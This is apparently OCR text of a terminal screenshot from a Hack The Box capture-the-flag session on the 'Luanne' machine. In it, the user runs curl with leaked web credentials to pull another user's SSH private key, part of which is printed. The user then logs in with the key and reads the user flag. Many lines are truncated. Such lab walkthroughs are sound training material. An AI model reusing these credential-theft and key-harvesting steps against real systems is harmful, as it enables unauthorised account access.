 anivedh:~/HackTheBox/Luanne
File Actions Edit View Help
root:/hom...ackTheBox
anivedh:~/...Box/Luanne
tcp 0 0 *.9001 *.* LISTEN
udp 0 0 10.10.10.218.65458 8.8.8.8.53
Active Internet6 connections (including servers)
Proto Recv-Q Send-Q Local Address Foreign Address (state)
tcp6 0 0 *.22 *.* LISTEN
Active UNIX domain sockets
Address Type Recv-Q Send-Q Inode Conn Refs Nextref Addr
fffffa7b2d36bba0 stream 0 0 0 fffffa7b2d36bac0 0
fffffa7b2d36bac0 stream 0 0 0 fffffa7b2d36bba0 0
fffffa7b2d36b970 stream 0 0 fffffa7bdc5edc08 0 0
fffffa7b2d36bdd0 dgram 0 0 0 fffffa7b2d36b580 0 ff
fffffa7b2d36be40 dgram 0 0 0 fffffa7b2d36b580 0 ff
fffffa7b2d36b900 dgram 0 0 0 fffffa7b2d36b580 0
fffffa7b2d36b660 dgram 0 0 0 0 0
fffffa7b2d36b580 dgram 0 0 fffffa7bdf043d60 0 fffffa7b2d3
$ curl --user webapi_user:iamthebest 127.0.0.1:3001/~r.michaels/id_rsa
% Total % Received % Xferd Average Speed Time Time Time Cur
Dload Upload Total Spent Left Spe
100 2610 100 2610 0 0 115k 0 --:--:-- --:--:-- --:--:-- 1
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAvXxJBbm4VKcT2HABKV2Kzh9GcatzEJRyvv4AAalt349ncfDkMfFB
Icxo9PpLUYzecwdU3LqJlzjFga3kG7VdSEWm+C1fiI4LRwv/iRKyPPvFGTVWvxDXFTKWXh
0DpaB9XVjggYHMr0dbYcSF2V5GMfIyxHQ8vGAE+QeW9I0Z2nl54ar/I/j7c87SY59uRnHQ
kzRXevtPSUXxytfuHYr1Ie1YpGpdKqYrYjevaQR5CAFdXPobMSxpNxFnPyyTFhAbzQuchD
ryXEuMkQOxsqeavnzonomJSuJMIh4ym7NkfQ3eKaPdwbwpiLMZoNReUkBqvsvSBpANVuyK
BNUj4JWjBpo85lrGqB+NG2MuySTtfS8lXwDvNtk/DB3ZSg5OFoL0LKZeCeaE6vXQR5h9t8
3CEdSO8yVrcYMPlzVRBcHp00DdLk4cCtqj+diZmR8MrXokSR8y5XqD3/IdH5+zj1BTHZXE
pXXqVFFB7Jae+LtuZ3XTESrVnpvBY48YRkQXAmMVAAAFkBjYH6gY2B+oAAAAB3NzaC1yc2
EAAAGBAL18SQW5uFSnE9hwASldis4fRnGrcxCUcr7+AAGpbd+PZ3Hw5DHxQSHMaPT6S1GM
3nMHVNy6iZc4xYGt5Bu1XUhFpvgtX4iOC0cL/4kSsjz7xRk1Vr8Q1xUyll4dA6WgfV1Y4I
GBzK9HW2HEhdleRjHyMsR0PLxgBPkHlvSNGdp5eeGq/yP4+3PO0mOfbkZx0JM0V3r7T0lF
8crX7h2K9SHtWKRqXSqmK2I3r2kEeQgBXVz6GzEsaTcRZz8skxYQG80LnIQ68lxLjJEDsb
@10.10.10.218
^C
anivedh kali ~/HackTheBox/Luanne chmod +x id_r
anivedh kali ~/HackTheBox/Luanne ssh -i id_rsa
@10.10.10.218
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@ WARNING: UNPROTECTED PRIVATE KEY FILE!
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
Permissions 0755 for 'id_rsa' are too open.
It is required that your private key files are NOT ac
others.
This private key will be ignored.
Load key "id_rsa": bad permissions
r.michaels@10.10.10.218: Permission denied (publickey
anivedh kali ~/HackTheBox/Luanne chmod 600 id_
anivedh kali ~/HackTheBox/Luanne ssh -i id_rsa
@10.10.10.218
Last login: Sun Jan 17 04:50:49 2021 from 10.10.14.30
NetBSD 9.0 (GENERIC) #0: Fri Feb 14 00:06:28 UTC 2020
Welcome to NetBSD!
luanne$ ls
backups devel public_html user.txt
luanne$ cat user.txt
ea5f0ce6a917b0be1eabc7f9218febc0
luanne$ ls
backups devel public_html user.txt
luanne$